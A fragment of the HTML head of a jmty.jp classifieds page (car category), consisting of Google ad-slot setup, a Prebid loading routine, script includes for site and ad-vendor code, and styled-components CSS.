            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['car']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.bOLHsc{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,bOLHsc,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
